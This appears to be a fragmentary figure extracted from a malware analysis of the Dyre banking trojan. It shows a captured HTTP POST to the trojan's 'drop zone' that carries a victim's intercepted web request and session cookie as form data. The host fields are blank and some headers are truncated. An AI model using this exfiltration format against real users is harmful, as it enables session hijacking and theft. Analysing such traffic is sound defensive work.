 POST https://1 WIN-1TH0QV1SAOU_W617601.04B45E85C46AB0810920F
Content-Type: multipart/form-data; boundary=nqpSFeGiYaNMGVbbound-110115832
Content-Length: 1177
Accept: text/html
Connection: Keep-Alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, l
Host:
Cache-Control: no-cache
Dyre's Drop Zone
--nqpSFeGiYaNMGVbbound-110115832
Content-Disposition: form-data; name="logkeys"
Content-Type: text/plain; charset=UTF-8
not_support
--nqpSFeGiYaNMGVbbound-110115832
Content-Disposition: form-data; name="logpost"
Content-Type: application/octet-stream
Original Request
POST / jLd1oaAb44MvcyqKLh0o3D0LoPuSoHvZVEqsWXesEcfOy501
Host:
Connection: keep-alive
Content-Length: 56
Origin: https:// com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like G
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer: https://
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
Cookie: LSESSIONID=jLd1oaAb44MvcyqKLh0o3D0LoPuSoHvZVEqsWXesEcfOy501Nctz5A%3D%3D
h=&e=https%3 .com
--nqpSFeGiYaNMGVbbound-110115832--